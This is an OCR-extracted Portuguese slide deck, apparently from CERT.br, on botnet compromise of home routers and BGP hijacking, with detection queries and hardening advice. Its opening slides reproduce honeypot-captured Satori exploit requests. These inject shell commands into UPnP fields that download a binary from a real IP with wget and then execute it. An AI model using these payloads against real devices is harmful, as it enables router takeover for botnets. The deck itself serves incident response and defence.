T 2017/12/07 03:14:05.846048 <ip-cpe-infectado>:42554 -> <ip-honeypot>:37215 [AP] 
POST /ctrlt/DeviceUpgrade_1 HTTP/1.1. 
Host: <ip-honeypot>:37215. 
User-Agent: Hello-World. 
Content-Length: 430. 
Connection: keep-alive. 
Accept: */*. 
Accept-Encoding: gzip, deflate. 
Authorization: Digest username="dslf-config", realm="HuaweiHomeGateway", uri="/
ctrlt/DeviceUpgrade_1", algorithm="MD5", qop="auth", nc=00000001". 
.
```

```
<?xml version="1.0" ?>.
```

```
 <s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" 
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">.
```

```
 <s:Body><u:Upgrade xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1">.
```
וההההו

acert.br nic.br cgi.br

```
 <NewStatusURL>$(/bin/busybox wget -g 95.211.123.69 -l /tmp/.f -r /b; sh /
tmp/.f)</NewStatusURL>.
```
**<NewDownloadURL>\$(echo HUAWEIUPNP)</NewDownloadURL>.** 

```
</u:Upgrade>.
```
**.** 

```
 </s:Body>.
```
 **</s:Envelope>.** 

#### Comprometimento de CPEs por *Botnets*: *Payload* **de Propagação da** *Botnet* **Satori**

**T 2017/12/07 08:29:12.988070 <ip-cpe-infectado>:48973 -> <ip-honeypot>:52869 [AP] POST /picdesc.xml HTTP/1.1.** 

#### **[...]**

**<?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:AddPortMapping xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1"><NewRemoteHost></ NewRemoteHost><NewExternalPort>47450</NewExternalPort><NewProtocol>TCP</ NewProtocol><NewInternalPort>44382</NewInternalPort><NewInternalClient>`cd /var/;cp \$SHELL c;>c`</NewInternalClient><NewEnabled>1</NewEnabled><NewPortMappingDescription>syncthing</ NewPortMappingDescription><NewLeaseDuration>0</NewLeaseDuration></u:AddPortMapping></** s:Body></s:Envelope>.

**T 2017/12/07 08:29:25.901728 <ip-cpe-infectado>:49453 -> <ip-honeypot>:52869 [AP] POST /picdesc.xml HTTP/1.1.** 

**[...]** 

```
<?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" 
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:AddPortMapping 
xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1"><NewRemoteHost></
NewRemoteHost><NewExternalPort>47450</NewExternalPort><NewProtocol>TCP</
NewProtocol><NewInternalPort>44382</NewInternalPort><NewInternalClient>`cd /var/;wget 
http://95.211.123.69/rt.mips -O -> c`</NewInternalClient><NewEnabled>1</
NewEnabled><NewPortMappingDescription>syncthing</
NewPortMappingDescription><NewLeaseDuration>0</NewLeaseDuration></u:AddPortMapping></
s:Body></s:Envelope>.
```
**T 2017/12/07 08:29:37.618054 <ip-cpe-infectado>:50228 -> <ip-honeypot>:52869 [AP] POST /picdesc.xml HTTP/1.1.** 

**[...]** 

**<?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:AddPortMapping xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1"><NewRemoteHost></ NewRemoteHost><NewExternalPort>47450</NewExternalPort><NewProtocol>TCP</ NewProtocol><NewInternalPort>44382</NewInternalPort><NewInternalClient>`cd /var;chmod +x c;./c`</NewInternalClient><NewEnabled>1</NewEnabled><NewPortMappingDescription>syncthing</ NewPortMappingDescription><NewLeaseDuration>0</NewLeaseDuration></u:AddPortMapping></ s:Body></s:Envelope>.** 

והחחחו

acert.br nic.br cgi.br

#### Comprometimento de CPEs por *Botnets*: *Netlows* **de Varreduras para as Portas da Botnet Satori**

**\$ nfdump -R /var/log/flows/2017/12/06 'proto tcp and flags S and not flags AFRPU and (dst port 37215 or dst port 52869)'** 



**[...]** 

Ō



uunnu

acert.br nic.br cgi.br

### Detecção de CPEs Comprometidos: **Via Varreduras com Destino às Portas da** *Botnet*

#### **Sugestão de consulta** *NetFlow*

- acessos com destino às portas específicas da variante Satori de *botnets* de CPE (37215/TCP e 52869/TCP)
- origem no bloco de clientes
- somente pacotes TCP com a flag SYN

**\$ nfdump -R /var/log/flows/2017/12/06 'src net xx.xx.xx.xx/nn and proto tcp and flags S and not flags AFRPU and (dst port 37215 or dst port 52869)'** 

ההההו

acert brinding oglar

### Segurança de CPEs (*modems*/roteadores): **Boas Práticas de Especificação e Compra**

#### **Ser criterioso ao escolher o fornecedor**

- verificar se possui política de atualização de *firmware*
- verificar histórico de tratamento de vulnerabilidades
- identificar qual o *chipset*
	- verificar histórico de tratamento de vulnerabilidades do fabricante do *chipset*
- fazer testes antes de comprar
- checar se é possível desabilitar serviços desnecessários e trocar senhas

**acert.br** 

nic.or cqi.or

#### **Antes de fazer a implantação, planejar**

- algum esquema de gerência remota
- como atualizar remotamente

### Segurança de CPEs (*modems*/roteadores): **Boas Práticas de Implantação e** *Hardening*

#### **Desabilitar serviços que não devem estar de frente para a Internet**

- Telnet, SSH, Web, Recursivo aberto ("relay" DNS), SNMP, NTP, Chargen, SSDP, etc
- **Mudar senhas padrão**
- **Manter os equipamentos atualizados**
- **Utilizar sempre que possível uma rede de gerência**
- **Mesmo escolhendo criteriosamente o fornecedor, assumir que os dispositivos virão com sérios problemas**

INNNN

**acert.br** 

nic.br egi.br

- testar em ambiente controlado
- assumir que terá um "*backdoor"* do fabricante



## **Comprometimento de Roteadores de Borda**



### Ataques de Sequestro de Rotas BGP: **Objetivo de Perpetrar Fraudes Financeiras**

#### **Períodos:**

- variando de minutos a horas
- inicialmente à noite, escalando para feriados e finais de semana
- Início em março de 2017 e ainda está ocorrendo

#### **Prefixos sequestrados:**

- /24 de serviços Internet Banking
- /24 de provedores de nuvem

#### **Equipamentos:**

ההההו

- roteadores de borda de pequenos e médios provedores
- 1 caso via rede de gerência
- comprometidos via força bruta de senhas de administração

#### **Levantados túneis GRE:**

- para destinos em provedores de hospedagem
- protocolos HTTP e DNS no destino

**acerudi** 

nic.br cal.br

### Comprometimento de Roteadores / Servidores: **Monitoração**

ההההו

acert brinding oglar

#### **Rotas anunciadas**

- Monitorar todos os anúncios com origem em seu ASN
	- **BGPmon** 
		- https://bgpmon.net
	- **BGPStream** 
		- https://twitter.com/bgpstream
		- http://bgpstream.caida.org
	- **Via scripts de consulta a servidores** *looking glass* 
		- Ex: telnet://lg.saopaulo.sp.ix.br
- Monitorar anúncios internos

#### **Aumentar** *accounting* **do roteador**

- Habilitar *log* remoto dos comandos executados
- Gerar *logs* e alertas para modificações de configurações

### Comprometimento de Roteadores / Servidores: **Boas Práticas para Acesso Remoto**

#### **Para todos os serviços que necessitam de autenticação**

- Jamais utilizar contas e senhas padrão ou de teste
- Utilizar senhas fortes
- Considerar autenticação de dois fatores
- Aumentar monitoração

#### **SSH**

- Permitir acesso somente via par de chaves
- Reduzir os equipamentos com o serviço aberto para a Internet
- Filtragem de origem
- Mover o serviço para uma porta não padrão
- Considerar o uso de um *gateway* de autenticação
- Acesso a elementos de rede somente via rede de gerência

#### **Estas e outras recomendações em:**

 Sugestões para defesa contra ataques de força bruta para SSH https://www.cert.br/docs/whitepapers/defesa-forca-bruta-ssh/



### Comprometimento de Roteadores / Servidores: **Boas Práticas Adicionais**

#### **Telnet**

- Certificar-se que o serviço está desabilitado quando não necessário
- Utilizar esse serviço apenas se não tiver opção de utilizar outro com suporte à criptografia

ההההו

acert bri inic bri egi br

Utilizar rede de gerência

#### **Referências para Mikrotik**

- *Hardening MikroTik RouterOS*  https://mum.mikrotik.com/presentations/KH17/presentation\_4162\_1493374113.pdf *Manual:Securing Your Router*
- https://wiki.mikrotik.com/wiki/Manual:Securing\_Your\_Router
- *MikroTik Router Hardening*  https://www.manitonetworks.com/networking/2017/7/25/mikrotik-router-hardening
- *Slides* variados de cursos e treinamentos http://mdbrasil.com.br/cursosetreinamentos/downloads/



## **Resumo das Boas Práticas**



### **Recomendações**

#### **Fazer** *hardening* **de roteadores e elementos de rede**

- senhas fortes e acesso via chaves SSH
	- desabilitar telnet, ftp e outros acessos sem criptografia ou autenticação
- rede de gerência
- desativar serviços desnecessários/não utilizados

#### **Reduzir ataques DDoS saindo de sua rede**

- implementar *antispoofing* (BCP 38)
- detectar ataques saindo de sua rede
- CPEs com gerência remota e configurados para
	- não ter serviços abertos, não ter senha padrão, etc

#### **Ativar** *NetFlows*

- ótimas opções de *software* livre (nfdump/nfsen)
- usos reativos e pró-ativos
	- como consultas DNS para servidores maliciosos

#### **Receber e tratar notificações, que são enviadas para:**

- *e-mail* do contato abuse-c do ASN no serviço whois
- *e-mail* de abuse ou do grupo de tratamento de incidentes

**acert.or** 

nic.or cqi.or







**08 de dezembro de 2017** 

